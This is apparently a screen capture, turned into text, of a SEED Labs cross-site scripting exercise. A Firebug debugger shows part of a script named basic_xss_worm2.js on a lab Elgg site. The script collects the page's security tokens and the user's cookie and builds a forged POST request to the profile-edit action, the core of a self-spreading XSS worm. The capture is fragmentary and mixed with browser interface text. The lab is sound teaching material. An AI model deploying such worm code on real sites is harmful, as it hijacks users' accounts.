 XSS Lab Site: Alice - Mozilla Firefox
11:06 AM Seed
Live HTTP headers
XSS Lab Sit...
http:/...rm.js
http:/...ert.js
New Tab
http:/...m2.js
www.xsslabelgg.com/profile/alice
8
// <![CDATA[
Most Visited
Getting Started
Seed Labs
Cons...
HTML
CSS
Script
DOM
Net
Cook...
static
basic_xss_worm2.js
Watch
Stack
Breakpoints
New watch expression...
1
2 var Ajax=null;
3 var token="&__elgg_token";
4 var ts="&__elgg_ts";
5
6 ts += elgg.security.token.__elgg_ts;
7
8 token += elgg.security.token.__elgg_token;
9
10
11 // Construct the header information for the HTTP request
12 Ajax=new XMLHttpRequest();
"POST","http://www.xsslabelgg.com/action/profile/e
Wireshark
RequestHeader("Host","www.xsslabelgg.com");
15 Ajax.setRequestHeader("Keep-Alive","300");
16 Ajax.setRequestHeader("Connection","keep-alive");
17 Ajax.setRequestHeader("Cookie",document.cookie);
18 Ajax.setRequestHeader("Content-Type","application/x-www-form
19
20
Warning: Enabling the Script panel causes a Firefox slow-down due to a platform bug. This will be fixed with the next
major Firefox and Firebug versions.
GET http://www.xsslabelgg.com/ajax/view/js/languages?language=en&lc=1506981214 304 Not Modified 139ms
Params
Headers
Response
JSON
Cookies